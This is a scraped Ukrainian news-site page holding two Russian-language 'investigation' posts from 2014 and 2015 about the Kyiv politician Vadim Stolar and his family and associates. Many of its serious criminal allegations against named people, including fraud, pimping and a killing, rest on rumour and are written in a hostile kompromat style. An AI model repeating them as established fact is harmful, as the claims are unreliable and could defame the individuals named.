href="https://40ka.info/?tag=Medvedchuk-Viktor" rel="tag">Медведчук Віктор</a>, <a href="https://40ka.info/?tag=Mykola-Katerynchuk" rel="tag">Микола Катеринчук</a>, <a href="https://40ka.info/?tag=Mykola-Palijchuk" rel="tag">Микола Палійчук</a>, <a href="https://40ka.info/?tag=Myhajlo-Dobkin" rel="tag">Михайло Добкін</a>, <a href="https://40ka.info/?tag=Myhajlo-Saakashvili" rel="tag">Михайло Саакашвілі</a>, <a href="https://40ka.info/?tag=nataliya-korolevska" rel="tag">Наталія Королевська</a>, <a href="https://40ka.info/?tag=Nino-Ananiashvili" rel="tag">Ніно Ананіашвілі</a>, <a href="https://40ka.info/?tag=Oksana-Baloga" rel="tag">Оксана Балога</a>, <a href="https://40ka.info/?tag=Oksana-Bylozyr" rel="tag">Оксана Билозир</a>, <a href="https://40ka.info/?tag=oksana-kaletnik" rel="tag">Оксана Калетник</a>, <a href="https://40ka.info/?tag=Oksana-Korchynska" rel="tag">Оксана Корчинська</a>, <a href="https://40ka.info/?tag=Oksana-Hant-Moroz" rel="tag">Оксана Хант (Мороз)</a>, <a href="https://40ka.info/?tag=Oleg-Nadosha" rel="tag">Олег Надоша</a>, <a href="https://40ka.info/?tag=oleg-ribachuk" rel="tag">Олег Рибачук</a>, <a href="https://40ka.info/?tag=oleg-tyagnibok" rel="tag">Олег Тягнибок</a>, <a href="https://40ka.info/?tag=oleksandr-buryak" rel="tag">Олександр Буряк</a>, <a href="https://40ka.info/?tag=oleksandr-vasilyev" rel="tag">Олександр Васильєв</a>, <a href="https://40ka.info/?tag=oleksandr-vilkul" rel="tag">Олександр Вілкул</a>, <a href="https://40ka.info/?tag=Oleksandr-Gerega" rel="tag">Олександр Герега</a>, <a href="https://40ka.info/?tag=Oleksandr-Tretyakov" rel="tag">Олександр Третьяков</a>, <a href="https://40ka.info/?tag=oleksandr-cherevko" rel="tag">Олександр Черевко</a>, <a href="https://40ka.info/?tag=oleksij-goncharenko" rel="tag">Олексій Гончаренко</a>, <a href="https://40ka.info/?tag=oleksij-kostusyev" rel="tag">Олексій Костусєв</a>, <a href="https://40ka.info/?tag=oleksij-poroshenko" rel="tag">Олексій Порошенко</a>, <a href="https://40ka.info/?tag=Olena-Pinchuk" rel="tag">Олена Пінчук</a>, <a href="https://40ka.info/?tag=oles-dovgyj" rel="tag">Олесь Довгий</a>, <a href="https://40ka.info/?tag=olga-bogomolec" rel="tag">Ольга Богомолець</a>, <a href="https://40ka.info/?tag=Pavlo-Baloga" rel="tag">Павло Балога</a>, <a href="https://40ka.info/?tag=Palatnyj-Artur" rel="tag">Палатний Артур</a>, <a href="https://40ka.info/?tag=petro-melnik" rel="tag">Петро Мельник</a>, <a href="https://40ka.info/?tag=Petro-Miheyev" rel="tag">Петро Міхеєв</a>, <a href="https://40ka.info/?tag=petro-poroshenko" rel="tag">Петро Порошенко</a>, <a href="https://40ka.info/?tag=petro-yushhenko" rel="tag">Петро Ющенко</a>, <a href="https://40ka.info/?tag=Piskun-Svyatoslav" rel="tag">Піскун Святослав</a>, <a href="https://40ka.info/?tag=Rena-Nazarova" rel="tag">Рена Назарова</a>, <a href="https://40ka.info/?tag=Rybachuk-Oleg" rel="tag">Рибачук Олег</a>, <a href="https://40ka.info/?tag=Svitlana-Medvedyeva" rel="tag">Світлана Медведєва</a>, <a href="https://40ka.info/?tag=Sergij-Berezenko" rel="tag">Сергій Березенко</a>, <a href="https://40ka.info/?tag=sergij-buryak" rel="tag">Сергій Буряк</a>, <a href="https://40ka.info/?tag=Sergij-Vynokurov" rel="tag">Сергій Винокуров</a>, <a href="https://40ka.info/?tag=sergij-klyuyev" rel="tag">Сергій Клюєв</a>, <a href="https://40ka.info/?tag=sergij-lovochkin" rel="tag">Сергій Льовочкін</a>, <a href="https://40ka.info/?tag=Stanyslav-Arzhevytyn" rel="tag">Станислав Аржевитин</a>, <a href="https://40ka.info/?tag=stanislav-dovgij" rel="tag">Станіслав Довгий</a>, <a href="https://40ka.info/?tag=stepan-chernoveckij" rel="tag">Степан Черновецький</a>, <a href="https://40ka.info/?tag=Stets-YUrij" rel="tag">Стець Юрій</a>, <a href="https://40ka.info/?tag=Franchuk-Olena" rel="tag">Франчук Олена</a>, <a href="https://40ka.info/?tag=SHufrych-Nestor" rel="tag">Шуфрич Нестор</a>, <a href="https://40ka.info/?tag=eduard-prutnik" rel="tag">Эдуард Прутник</a>, <a href="https://40ka.info/?tag=yurij-solod" rel="tag">Юрий Солод</a>, <a href="https://40ka.info/?tag=yurij-vilkul" rel="tag">Юрій Вілкул</a>, <a href="https://40ka.info/?tag=YUrij-Zbitnyev" rel="tag">Юрій Збітнєв</a>, <a href="https://40ka.info/?tag=yurij-lutsenko" rel="tag">Юрій Луценко</a>, <a href="https://40ka.info/?tag=yurij-pavlenko" rel="tag">Юрій Павленко</a>, <a href="https://40ka.info/?tag=yurij-stec" rel="tag">Юрій Стець</a>, <a href="https://40ka.info/?tag=yaroslav-dubnevych" rel="tag">Ярослав Дубневич</a>, <a href="https://40ka.info/?tag=yaroslav-yushhenko" rel="tag">Ярослав Ющенко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Непотізм по-новому. Хто кому брат, кум і сват в українській політиці. Розслідування</span></span></div>

			</div>

				<div class="post-6366 post type-post status-publish format-standard hentry category-Stolar-Vadym tag-citycommersebank tag-aleksandr-briginec tag-Aleksandr-SHahov-Volkonskyj tag-Blok-Petra-Poroshenko tag-vadim-stolar tag-vitalij-klichko tag-Vyacheslav-Fursa tag-Ynna-Majstruk tag-kyevsovet tag-konversbank tag-modelnoe-agentstvo-Metropolyten tag-Olga-Lyulchak tag-svyatoslav-piskun tag-stepan-chernoveckij tag-stolar-vadim-mixajlovich tag-turagentstvo-YAna tag-udar tag-Unyversalnaya-yurydycheskaya-kompanyya tag-yurij-lutsenko">
				<h2 class="title" id="post-6366"><a href="https://40ka.info/?p=6366" rel="bookmark" title="Постоянная ссылка: Вадим Столар. Скандальный «тихушник». Расследование">Вадим Столар. Скандальный «тихушник». Расследование</a></h2>
				<div class="postdate">Опубликовано: Серпень 24th, 2015 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2015/08/Stolar-Vadym11-300x200.jpg"><img class="aligncenter size-full wp-image-6363" src="https://40ka.info/wp-content/uploads/2015/08/Stolar-Vadym11-300x200.jpg" alt="Stolar-Vadym11-300x200" width="300" height="200" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">На днях Юрий Луценко, глава фракции Блок Петра Порошенко официально заявил о объединении с УДАРом Виталия Кличко. На выборы они пойдут вместе. В принципе, знающие люди прогнозировали это еще в начале-середине августа. Маркером для них стали новости об Вадиме Столаре, который должен был возглавить по одной версии одесский, а по другой версии киевский штабы БПП. Впрочем, сам Вадим Михайлович этот факт на своей страничке в фейсбуке опроверг, назвал эту информацию досужими слухами. Может это действительно слухи. Но кто же такой этот Вадим Столар? Ведь большинству людей, кроме тех, кто живет на Оболони, где он баллотировался, это имя ничего не скажет. Что же, это очень интересный персонаж. Самое интересное, он в разные времена был фигурантом самых громких украинских скандалов, но каким-то образом остался в тени.</p>
<p style="color: #444444;"><strong>Кровная родня</strong></p>
<p style="color: #444444;">Вадим Столар из довольно богатой семьи, по всем меркам он «мажор». Но интересно не это, мало ли в Киеве «мажоров». Интересно, каким именно путем его семья сделала деньги. Его маме и папе, Яне и Михаилу Столару принадлежит ряд компаний, среди которых названное в честь маменьки турагентство «Яна». Это не простое турагентство. Оно занималось эксклюзивным отдыхом налоговиков и прокурорских, в числе которых был бывший генпрокурор Святослав Пискун. Этот бизнес – основа другой успешной компании, которая принадлежит супруге Вадима Михайловича, Инне Майструк. Называется эта фирма «Универсальная юридическая компания» и занимается она решением проблем в основном с налоговиками и прокурорскими, которые, как уже говорилось, недорого и качественно ездят за границу стараниями турагентства родителей Вадима Столара. Еще один бизнес жены нашего героя – модельное агентство «Метрополитен». Вы не найдете его сайта в интернете, его модели не участвуют в серьезных показах, типа «недели моды». На самом деле, это «крыша» для дорогого эскорт сервиса. И их телефон знают только люди, которые «в теме» и с деньгами.</p>
<p style="color: #444444;"><strong>Скажи мне, кто твой друг</strong></p>
<p style="color: #444444;">Друзья у Вадима Михайловича тоже специфические. Одно время он жил в Конче-Заспе в доме Степана Черновецкого, сына тогдашнего одиозного мера Киева. Черновецкий-младший и Столар партнеры в столичном бизнес-центре 101 Tower. Понятно, что землю под такой проект бизнес партнеры получили без проблем и недорого. Но наиболее одиозным его приятелем является криминальный авторитет Вячеслав Фурса, известный милиции как Слава Вышгородский. В лихие девяностые он промышлял продажей угнанных автомобилей, но со временем организовал несколько предприятий с Вадимом Столаром. Это и «Сяйво», «Лига –М», «Фудсервис», «НТЦ Дия». Занимаются эти предприятия разными бизнесами, некоторые из них вполне легальны, некоторые, как, например, «НТЦ Дия» — использовали «серые» схемы на рынке нефтепродуктов, когда из России завозилась сырая нефть, а уже в Украине из нее делали семьдесят шестой бензин и продавали его под маркой девяносто второго. Однажды друг и партнер Столара Фурса по пьяному делу убил милиционера. Тут и вступили в силу описанные выше связи. Уголовного авторитета отмазывал и давил на суд лично Святослав Пискун. Отмазал. Слава Вышгородский до сих пор на свободе и до сих пор партнер Столара. Но сам Вадим Михайлович пошел к новым высотам.</p>
<p style="color: #444444;"><strong>Первое крупное «кидалово»</strong></p>
<p style="color: #444444;">Очень крупное. По одним данным это 13.3 миллионов евро, по другим 55 миллионов евро. Ровно на такую сумму в свое время Столар кинул Конверсбанк. Схема была простая: партнеры тогдашнего владельца банка Владимира Антонова – Стрижак и Тумовс по доверенности ввели в состав акционеров банка Вадима Столара. Они были не только акционерами, но и топ-менеджарим банка, так что контролировали в банке все. А дальше – дело техники, из банка вывели огромные суммы денег, а сам банк переписали на своих людей. Потом потребовали у Владимира Анотонова  17 миллионов евро, пообещали в этом случае вернуть банк. Антонов не заплатил и,  банк ушел Вадиму Столару.</p>
<p style="color: #444444;"><a href="https://40ka.info/wp-content/uploads/2015/08/Stolar-Vadym3-500x325.jpg"><img class="aligncenter size-full wp-image-6362" src="https://40ka.info/wp-content/uploads/2015/08/Stolar-Vadym3-500x325.jpg" alt="Stolar-Vadym3-500x325" width="500" height="325" /></a></p>
<p style="color: #444444;">
<p>Он и до сих пор работает, только сменил название на CityCommerseBank. Впрочем, банкир из него получился никудышний — сейчас в банк введена временная администрация и его готовят к ликвидации. Может быть в ходе этих действий выплывет правда. Хотя, учитывая связи семейства Столаров, вряд ли это станет проблемой для Вадима Михайловича.</p>
<p><strong>Афера века</strong></p>
<p>Но самым большим «достижением» Столара стала афера со строительной компанией «Элита-центр». Вадим Михайлович был одним из учредителей этой компании.  Более того, через его фирмы Торговый дом «Возрождение» и «Элит-Боксинг» деньги инвесторов строительства выводились и обналичивались. В результате этой аферы пострадало более полутора тысяч человек. Имя Вадима Столара фигурировало в уголовном деле, но он свою причастность к нему отрицал. На суде он был… свидетелем. Всю вину взвалили на его партнера Александра Шахова-Волконского, и он единственный сел «за други своя», хотя любому понятно, что он не мог провернуть такую аферу в одиночестве. Говорят, что Столара тогда отмазал все тот же Святослав Пискун.</p>
<p><strong>Политика и ничего личного</strong></p>
<p>В 2007 году Вадим Михайлович был депутатом Верховной рады от партии регионов. А вот в 2012 ему не повезло. Видимо, округов для всех «героев Майдана» не хватало и конкуренцию ему на родной Оболони составил Александр Бригинец. Столар проиграл, но с провластными силами решил не ссорится, поздравил своего оппонента с победой еще до оглашения результатов. Такое смирение вкупе с большими деньгами уважила пропрезидентская сила. Нет, Вадима Михайловича не взяли в УДАР, слишком уж одиозная личность. Но политическая сила Виталия Кличко выставила против него некую Ольгу Люльчак, никому не известную девушку у которой, вдобавок, нашлось множество откровенных фото в соцсетях. Ну а дальше выигрыш и проход в Киевсовет стали, опять-таки, делом техники.</p>
<p>Сегодня Вадим Столар один из «рулящих» бюджетом Киева, один из «коммуникаторов» новой власти со старой, один из «кастинг менеджеров», который отбирает депутатов для местных выборов, и один из «теневиков» штаба президентской силы. Так что можно смело сказать, что к власти нынче пришли (а точнее из нее никуда не уходили) не только чиновники, олигархи и продажные менты, но и откровенные мошенники.</p>
<p><strong>Денис Иванов, <a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Национальное бюро расследований Украины</a></strong></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=7044" rel="category">Столар Вадим</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=citycommersebank" rel="tag">CityCommerseBank</a>, <a href="https://40ka.info/?tag=aleksandr-briginec" rel="tag">Александр Бригинец</a>, <a href="https://40ka.info/?tag=Aleksandr-SHahov-Volkonskyj" rel="tag">Александр Шахов-Волконский</a>, <a href="https://40ka.info/?tag=Blok-Petra-Poroshenko" rel="tag">Блок Петра Порошенко</a>, <a href="https://40ka.info/?tag=vadim-stolar" rel="tag">Вадим Столар</a>, <a href="https://40ka.info/?tag=vitalij-klichko" rel="tag">Виталий Кличко</a>, <a href="https://40ka.info/?tag=Vyacheslav-Fursa" rel="tag">Вячеслав Фурса</a>, <a href="https://40ka.info/?tag=Ynna-Majstruk" rel="tag">Инна Майструк</a>, <a href="https://40ka.info/?tag=kyevsovet" rel="tag">Киевсовет</a>, <a href="https://40ka.info/?tag=konversbank" rel="tag">Конверсбанк</a>, <a href="https://40ka.info/?tag=modelnoe-agentstvo-Metropolyten" rel="tag">модельное агентство «Метрополитен»</a>, <a href="https://40ka.info/?tag=Olga-Lyulchak" rel="tag">Ольга Люльчак</a>, <a href="https://40ka.info/?tag=svyatoslav-piskun" rel="tag">Святослав Пискун</a>, <a href="https://40ka.info/?tag=stepan-chernoveckij" rel="tag">Степан Черновецький</a>, <a href="https://40ka.info/?tag=stolar-vadim-mixajlovich" rel="tag">Столар Вадим Михайлович</a>, <a href="https://40ka.info/?tag=turagentstvo-YAna" rel="tag">турагентство Яна»</a>, <a href="https://40ka.info/?tag=udar" rel="tag">Удар</a>, <a href="https://40ka.info/?tag=Unyversalnaya-yurydycheskaya-kompanyya" rel="tag">Универсальная юридическая компания</a>, <a href="https://40ka.info/?tag=yurij-lutsenko" rel="tag">Юрій Луценко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Вадим Столар. Скандальный «тихушник». Расследование</span></span></div>

			</div>

				<div class="post-4694 post type-post status-publish format-standard hentry category-Stolar-Vadym tag-city-commerce-bank tag-aleksandr-briginec tag-Aleksandr-Volkonskyj tag-Andrej-Stryzhak tag-Andrej-Terentev tag-bank tag-benzin tag-blagotvorytelnyj-fond-Nash-vybyr tag-BMU-Hymstroj tag-Vagyf-Alyev tag-Vadym-Kotovych tag-vadim-stolar tag-Vyacheslav-Fursa tag-Denys-Sylantev tag-deputat tag-Ynna-Majstruk tag-Katya-Stepychkyna tag-Kompanyya-Elyta-Strojynvest tag-kompromat tag-konversbank tag-leonyd-chernovetskyj tag-Lyga-M tag-Myhayl-Stolar tag-modelnoe-agentstvo-Metropolyten tag-modelnyj-byznes tag-Muzej-ystoryy-Kyeva tag-nasha-ukraina tag-nds tag-nefteprodukty tag-nykolaj-azarov tag-NTTS-Dyya tag-OOO-ABF tag-OOO-Ynterproekt tag-OOO-Mars-1 tag-OOO-Syajvo tag-OOO-Fudlajn tag-Pal-Plyus tag-Pustovojtenko tag-Rejnys-Tumovs tag-svyatoslav-piskun tag-stepan-chernoveckij tag-Stolar tag-stolar-vadim-mixajlovich tag-shemy-s-NDS tag-Tymur-Sultanov tag-Torgovyj-dom-Vozrozhdenye tag-Transnatsyonalnaya-kompanyya-Slavyya tag-turystycheskaya-fyrma-YAna tag-ubyjstvo tag-Ukrtanker tag-Ukrtatneft tag-Unyversalnaya-yurydycheskaya-kompanyya tag-fond-professional tag-Elyt-Boksyng tag-Elyta-Strojynvest tag-elita-centr tag-eskort-servys tag-YUryj-German tag-YAna-Stolar tag-yanukovich">
				<h2 class="title" id="post-4694"><a href="https://40ka.info/?p=4694" rel="bookmark" title="Постоянная ссылка: Вадим Столар: связи – родителей, беспредел — свой. Расследование">Вадим Столар: связи – родителей, беспредел — свой. Расследование</a></h2>
				<div class="postdate">Опубликовано: Травень 11th, 2014 </div>

				<div class="entry">
					<p style="color: #000000"><a href="https://40ka.info/wp-content/uploads/2014/05/Stolar-Vadym2.jpg"><img class="aligncenter wp-image-4695 size-full" src="https://40ka.info/wp-content/uploads/2014/05/Stolar-Vadym2.jpg" alt="Stolar-Vadym2" width="500" height="330" /></a>Яркий представитель беспредельной «элитной тусовки» Вадим Столар на политической арене появился еще в 24 года, когда стал депутатом Киевского облсовета от партии Ющенко «Наша Украина».  С приходом ко власти в 2010 году Виктора Януковича, Столар стал нардепом от партии регионов. Компромата на молодого, но уже проженного политика немало, результаты ОРД МВД говорят сами за себя: причастность к «эксорт-агентствам», «кидание» банков, причастность к «Элита-центру» и другое.</p>
<p style="color: #000000">Персону Вадима Столара связывают и с Николаем Азаровым, и с бывшим генеральным прокурором Святославом Пискуном, и с сыном экс-мэра Киева Леонида Черновецкого Степаном, и с другими «сильными мира сего». Да и отец плитика Михаил Столар — герой компроматов и «клубничных» скандалов. Но обо всем по порядку.</p>
<p style="color: #000000">Сейчас Вадиму Столару 31 год. За это время он успел не только выучиться на юриста, но и провернуть ряд самостоятельных дел, которые принесли немалые барыши. С тем количеством материалов и компромата, что добыли на него правохранители во время оперативно-разыскной деятельности, да и в результате внегласных расследований, никакие «меценатские» поступки Столару не помогут — ни финансирование музея Шевченка, ни поддержа турникменов (стрит ворк-аут), ни новострой «Музей истории Киева». Правда, сейчас ему помогают связи. Которые уже дают слабину — в 2012 году вновь стать депутатом у Столара не получилось.</p>
<p style="color: #000000"><span class="Apple-style-span" style="font-weight: bold">Вадим — повелитель шлюх</span></p>
<p style="color: #000000">Есть в Киеве предприниматели еврейского происхождения, далеко не последние по рангу – Яна и Михаил Столары. Они — родители Вадима Столара. Собственно, вот от них пришли к любимому сыну не только коммерческие таланты, но и нужные «завязки». У родителей киевского бизнесмена есть целый ряд коммерческих предприятий, среди них и известная во многих кругах туристическая фирма «Яна». Названа фирма, как нетрудно догадаться, по имени матери Вадима Столара.</p>
<p style="color: #000000">Так вот, эта «Яна» обеспечивает турпутевками, как бывшую, так и нынешнюю генпрокурорскую и налоговую братию, в том числе и бывшего генпрокурора Святослава Пискуна. Согласно официальной биографии Вадима Столара, именно он был в те лихие годы (1999—2000) главным менеджером турфирмы «Яна».</p>
<p style="color: #000000">У Вадима есть жена Инна Майструк, которая, закончив киевский университет, стала, как и муж, юристом. Инна в лучшие свои годы получила серебряную награду на международному конкурсе красоты «Missis Globe-2003», что проходил в американском городе Палм-Спрингс. Что занятно, на схожем конкурсе «Miss Globe-2003», но проходившем уже в Турции, а не Америке, серебряную награду получила Катя Степичкина. Так вот — обе эти девушки работали некогда в киевском модельном агентстве «Метрополитен», который принадлежит… Столарам!</p>
<p style="color: #000000">Модельный бизнес, тот самый, откуда все эти победительницы конкурсов и который держат и курируют Столары, на самом деле, по мнению журналистов, является банальным сутенерством. Девочек модельной внешности поставляют богатым клиентам по так называемой системе эскорт-сервиса.</p>
<p style="color: #000000">У собственников модельного бизнеса в наличии целая картотека с именами и фотокарточками красоток, которых можно за определенное вознаграждение выбрать на ночь, имея знакомство со Столарами.<br />
Естественно, жена Вадима Столара Инна телом не торгует. Она — основатель и руководитель юрфирмы «Универсальная юридическая компания». Именно контора Инны решает быстро, но очень дорого вопросы с Генпрокуратурой и налоговой.</p>
<p style="color: #000000"><span class="Apple-style-span" style="font-weight: bold">Вадим — друг головорезов</span></p>
<p style="color: #000000">Кроме того, у семьи Столаров есть подельник, говоря бизнес-языком, компаньон, имя которого хорошо известно в уголовных и правохранительных кругах. Это разбойник и убийца Вячеслав Фурса (по данным милиции: кличка – «Славик Вышгородский», родился в 1967 году, известен как уголовный авторитет Вышгорода Киевской области, поддерживает тесные контакты с лидерами преступных группировок Черниговской области).</p>
<p style="color: #000000">Этот самый «Славик» Фурса начинал свой бизнес с реализации краденых автомобилей. В ноябре 2002, когда прокуратурой рулил еще один друг Столаров — Пискун, во время пьяной драки с несколькими милиционерами из Нежина, Фурса смертельно ранил одного из них. Ничего удивительного, но Фурсе удалось избежать уголовной ответственности. Его адвокаты утверждали на суде, что убийство милиционеров было в пределах необходимой самообороны. Кроме того, оказалось, что «мусора» были вдрызг пьяны. Очень нетипичное признание для правохранителей, если не учитывать, что судят «авторитета с крышей». Давление на судей, как поговаривают, оказывал Пискун лично.</p>
<p style="color: #000000">Но вернемся к самому убийце и разбойнику Фурсе. У него со Столаром, как старшим, так и младшим есть целый ряд предприятий «на двоих», среди которых: ООО «Сяйво», ООО «Фудлайн», «Транснациональная компания «Славия», «Лига-М» и «НТЦ Дия». Последняя фирма «прошла» по давальческим операциям на нефтерынке, чем и заработала славу. Работает с «Укртатнефтью». Напомним, что именно «Дия» организовывала с свое время поставку сырой нефти из Российской Федерации на Кременчугский завод, а нефтепродукты оттуда реализовала уже на территории Киевской области по незаконным схемам. Не было для дельцов ничего зазорного и в том, чтоб продавать на заправках бензин А-76 под маркой бензина А-92. В тот период, когда мощные экспортеры Украины не могли получить «возвратку» по НДС, то эта самая фирма «НТЦ Дия» получила возмещение в размере 11 млн грн. При условии того, что реальный экспорт фирмы был в разы меньше. Проверка органов конечно бы обнаружила фиктивные схемы с НДС, да ее не было.</p>
<p style="color: #000000"><span class="Apple-style-span" style="font-weight: bold">Вадим решит все вопросы</span></p>
<p style="color: #000000">Не только принадлежащая жене Вадима Столара «Универсальная юридическая компания» решиет проблемы с органами. В арсенале Столара есть и благотворительный фонд «Наш выбир». Сам фонд некогда контактировал с иным скандально известным баготворительным фондом – «Профессионал». Используя такое выгодное сотрудничество, Столар и его семья смогли устанавливать льготное налогообложение для нужных предприятий, а также организовывать возврат НДС за определенную сумму или процент.</p>
<p style="color: #000000">Кстати говоря, именно через семью Столаров все тот же экс-генпрокурор Пискун вышел в главный бизнес черноморья – одесский бизнес. Еще в начале бурных 1990-х годов, отец Вадима Столара посредством своего подельника Юрия Германа познакомился с теми, кто спустя некторое время станут отцами-основателями компании «Укртанкер». Сейчас эта компания имеет в распоряжении четыре судна бывшего Черноморского морского пароходства. Вадим и Михаил Столары с помощью них могут организовывать поставку в нашу страну товаров посредством морского транспорта, а также и нефтепродуктов.</p>
<p style="color: #000000">Шеф «Укртанкера» Тимур Султанов вынужден был обратиться за помощью к своим киевским друзьям и заступникам, потому что министерство транспорта (в году руководства Кабмином Пустовойтенко) загоняло компанию в состав государственного предприятия «Украинская судоходная компания», а сам контракт между ними был ликвидирован приказом Минтранса № 492 от 27.07.2001. И только после вмешательства «людей сверху», тех, кто «крышевал» одесситов, сам приказ был аннулирован.</p>
<p style="color: #000000"><span class="Apple-style-span" style="font-weight: bold">Вадим «кидает» банки</span></p>
<p style="color: #000000">Спустя какое-то время после того, как прибалтийский бизнесмен Антонов перестал быть владельцем Конверсбанка, главная страница сайта банка сменила дизайн. На ней появились три фотографии с телефонами и суммой с 55 млн евро:</p>
<p style="color: #000000"><a href="https://40ka.info/wp-content/uploads/2014/05/Stolar-Vadym3.jpg"><img class="aligncenter size-full wp-image-4696" src="https://40ka.info/wp-content/uploads/2014/05/Stolar-Vadym3.jpg" alt="Stolar-Vadym3" width="500" height="325" /></a></p>
<p style="color: #000000">Сайт http://www.conversbank.kiev.ua является единственным официальным сайтом банка. Информация, размещенная на этом сайте, официальная, объективная, банк несет за нее ответственность.</p>
<p style="color: #000000">На старый домен банка была произведена хакерская атака, в результате которой появилась информация, не соответствующая действительности. Руководство банка обратилось в правоохранительные органы с соответствующим заявлением.</p>
<p style="color: #000000">Сам бывший владелец банка Антонов комментировал события так:</p>
<p style="color: #000000">— Столар и трое других граждан формируют группу лиц, которые фактически похитили из Конверсбанка деньги, принадлежащие мне, моей семье и банку. Впрочем, как и сам банк. Столар, а также Андрей Стрижак-младший, Рэйнис Тумовс и Вадим Котович – есть у вас такой бизнесмен из Одессы. Все они – наибольшие акционеры банка, действующие менеджеры финучреждения. Они воспользовались ситуацией, которая сложилась вокруг банка Snoras в ноябре прошлого года. Тогда когда правительство Литвы приняло внезапное решение национализировать и объявить банкротом Snoras. В этот момент я со своим партнером находился в Киеве. Мы покупали банк в другой европейской стране.</p>
<p style="color: #000000">Для нас это сообщение стало шоком. В этот момент мои друзья и партнеры, господа Тумовс и Стрижак, начали проводить мероприятия по изъятию у меня банка. Они мотивировали это необходимостью защитить банк от меня и моей фамилии. У Столара тогда даже как-то вовремя появилась информация о том, что я объявлен в розыск, а значит, мне необходимо поспешно покинуть вашу страну. Я оставил доверенность и спокойно уехал в Лондон. У меня не было оснований не доверять своим партнерам. После этого начали происходить странные события. Банк был переписан не на моих людей, а на людей, подконтрольных этим гражданам.</p>
<p style="color: #000000">Безусловно, ключевую роль в этой истории играет Стрижак, поскольку у Стрижака-старшего достаточно большой в вашей стране административный ресурс. Он – судья Конституционного суда. Роль второго плана отводится господину Столару, поскольку он нардеп от правящей партии и ничего не боится. И вообще, он – бодрый парень. Ну и, собственно, теневые партнеры во всей этой истории – Рэйнис Тумовс и Вадим Котович, которые фактически сейчас управляют бизнесом.</p>
<p style="color: #000000">До сих пор бывший Конверсбанк, ныне City Commerce Bank, связывают с народным депутатом-регионалом Вадимом Столаром.</p>
<p style="color: #000000"><span class="Apple-style-span" style="font-weight: bold">Вадим — гроза лохов-инвесторов</span></p>
<p style="color: #000000">Причастность Вадима Столара к «Элита-Центру» факт, казалось бы неоспоримый. Но экс-регионал упорно продолжает отрицать это. Еще бы, ведь возьмись «менты» — и видел бы Столар только небо в решеточку.</p>
<p style="color: #000000">Процитируем заявление одного из оппонентов Столара в ответ на утверджение последнего о непричастности к «Элита-центру»:</p>
<p style="color: #000000">— В ходе расследования уголовного дела в отношении причастных к афере группы компаний “Элита-центр”, был установлен факт, что в группу инфестиционно-строительных компаний “Элита-Центр” входили следующие юридические лица: ООО “Компания “Элита-Стройинвест“, ООО “НИЦ “Прогресс“, ООО “БМУ “Химстрой“, ООО “Марс-1“, ООО “АБФ“, ООО “Интерпроект”.</p>
<p style="color: #000000">Указанный факт также отражен в материалах судебных дел по предварительному рассмотрению уголовного дела в отношении обвиняемых в афере, и, в частности, в постановлении Печерского районного суда г. Киева N1-923/11 от 25.11.2011р ., размещенном на официальном сайте “Единого государственного реестра судебных решений”. В указанном постановлении суда излагается и тот факт, что именно от имени вышеуказанных юридических лиц заключались фиктивные договоры о долевом участии в строительстве.</p>
<p style="color: #000000">Согласно Выписки из Единого государственного реестра юридических лиц и физических лиц-предпринимателей серия АА N978857, одним из учредителей ООО “Компания “Элита-Стройинвест” является Столар Вадим Михайлович. Вторым учредителем (физическим лицом) ООО “Компания “Элита-Стройинвест” является Александр Волконский, который находится в тюрьме по обвинению в аферах в строительстве.</p>
<p style="color: #000000">Даем еще одну цитату:</p>
<p style="color: #000000">По данным следствия и показаниям Андрея Терентьева, г-н Столар даже передал г-ну Шестаку, одному из организаторов аферы, $1 млн. наличными. Но пока непонятно, за что и как. Но такая сумма фигурирует в материалах дела, – рассказывал один из пострадавших от аферы, просивший не называть своего имени.</p>
<p style="color: #000000">ООО Компания «Элита-Центр» обналичивало деньги, в основном, через три фирмы: Торговый дом «Возрождение» (код 32916238), ООО «Пал Плюс» (код 31351485) и ООО Промоутерская Компания «Элит-Боксинг» (код 33831407), в которых одним из учредителей был все тот же Вадим Столар. Вторым учредителем числился Степан Черновецкий, сын мэра-космонавта.</p>
<p style="color: #000000">Шестого июля 2012 года в Подольском суде Киева состоялся резонансный процесс по организаторам нашумевшей жилищной аферы «Элита-Центра», в следствии одному из ее руководителей Александру Шахову-Волконскому и одному из топ-менеджеров Андрею Терентьеву грозило тюремное заключение. Как сообщали СМИ, за свободу Волконского следователям предлагали $300 тыс. Вадим Столар фигурировал в суде в качестве свидетеля. В результате, уже 16 июля посадили только Волконского, Столара же «отмазал» все тот же Пискун — экс-генпрокурор Украины.</p>
<p style="color: #000000"><span class="Apple-style-span" style="font-weight: bold">Вадим — тот еще лох</span></p>
<p style="color: #000000">В разгар предвыборной гонки 2012 года сопернико по 217 округу (Оболонь) Столара Денис Силантьев распространил такую листовку:</p>
<p style="color: #000000">Столар Вадим Михайлович, 30 лет. Член Партии регионов. С апреля 2010 г. — депутат Верховной Рады от Партии регионов, хотя тщательно скрывает этот факт. За два с половиной года в парламенте не внёс ни одного законопроекта или поправки. Наиболее яркий факт парламентской «работы» — участие в избиении народного депутата от БЮТ Владимира Бондаренко 16 декабря 2011 г. совместно с двумя другими регионалами. Близкий друг Леонида Черновецкого. Активный член пресловутой «молодой команды» «Лёни-Космоса», которая отметилась масштабным хищением имущества киевской общины. Наиболее известный факт биографии — Столар является одним из соучредителей компании «Элита-Центр», которая оставила сотни киевлян без денег и без жилья. Другой основатель Александр Волконский находится в тюрьме. Столара от внимания правоохранителей защищает депутатский мандат, который он очень хочет получить снова. Об этом свидетельствуют масштабные работы по «стимулированию» электората.</p>
<p style="color: #000000">Стола подал в суд — и… проиграл! Иногда все же казусы случаются.</p>
